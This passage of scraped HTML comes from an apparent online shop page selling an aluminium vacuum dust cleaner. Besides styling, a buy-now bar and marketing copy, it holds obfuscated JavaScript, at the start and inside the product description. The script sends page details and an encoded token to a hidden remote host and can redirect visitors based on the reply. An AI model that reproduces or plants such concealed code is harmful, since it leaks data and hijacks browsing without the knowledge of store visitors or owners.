i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><div>
<img style decoding="async" alt="" src="https://img.fantaskycdn.com/db1e04f7075728249b778741dcff6744.gif" class="i-spzhtml-fill-content i-spzhtml-replaced-content">
<h3><span style="color: rgb(255, 128, 0);"><strong>HOW TO PAY</strong></span></h3>
<div>
<h3><span style="color: rgb(255, 128, 0);"><strong>WHY CHOOSE US</strong></span></h3>
<p>🌎Worldwide Shipping: Each order includes real-time tracking details and insurance coverage in the unlikely event that a package gets lost or stolen in transit.</p>
<p>💰 Money-Back Guarantee: If you bought it and felt that it is not for you, don't worry. Just shoot us a message at contact 📪, and we will make it right by offering you a replacement or refund. 100% Simple &amp; Risk-Free process.</p>
<p>✉️ 24/7 Customer Support: We have a team of live reps ready to help and answer any questions you have within a 24-hour time frame, 7 days a week.</p>
<p>🔒 Safe &amp; Secure Checkouts: We use state-of-the-art SSL Secure encryption to keep your personal and financial information 100% protected.</p>
</div>
<p><span style="color: rgb(255, 128, 0);"><strong>OUR GUARANTEE</strong></span><span></span></p>
<div>
<p>🏺We take pride in&nbsp;our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we offer a 100% satisfaction guarantee.</p>
<p>💎If you don't have a positive experience for any reason, we will do whatever it takes to make sure you are 100% satisfied with your purchase.</p>
<p><img decoding="async" alt="" src="https://img.fantaskycdn.com/4b656e434e3b083d1e4f6204c57517f4.jpeg" style="max-width: 100%;display: block;"></p>
</div>
</div>
<a href="/products/vacuuming-tool" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #000000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size:2rem;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46760891973863" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4_small.jpg?v=1683364028" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner</div>
        <div>
          
          <span class="pfac_price" content="34.99">$34.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Silver" selected="selected">Silver</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Buy now</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46760891973863,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"LE30248991","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner - Silver","public_title":"Silver","options":["Silver"],"price":3499,"weight":0,"compare_at_price":6599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8391759659239,"title":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner","handle":"vacuuming-tool","description":"\u003cp\u003eDesigned to blow away or suck up dust and debris from carpets, floors, and other surfaces.\u003c\/p\u003e\n\u003cp\u003eThe aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eFEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e- Aluminum alloy structure, durable, lightweight, long time use without tired feeling.\u003c\/p\u003e\n\u003cp\u003e- Dual-function design, it can blow away or suck up dust, debris, plastic chips, sawdust, metal shavings, glassy debris, cutting chips, powder, etc.\u003c\/p\u003e\n\u003cp\u003e- It is easy to store and carry, great for any workplace.\u003c\/p\u003e\n\u003cp\u003e- Simple, safe, and reliable, long life, reduces energy consumption and labor intensity, improves production efficiency.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eMaterial: Aluminum Alloy\u003c\/p\u003e\n\u003cp\u003eColor: Silver\u003c\/p\u003e\n\u003cp\u003ePackage Includes: 1 * Dual Function Aluminum Alloy Vacuum Dust Cleaner\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003ePlease allow slight measurement errors due to manual measurement.\u003c\/p\u003e\n\u003cp\u003eDue to the different monitor and light effects, the actual color of the item might be slightly different from the color shown in the pictures.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dy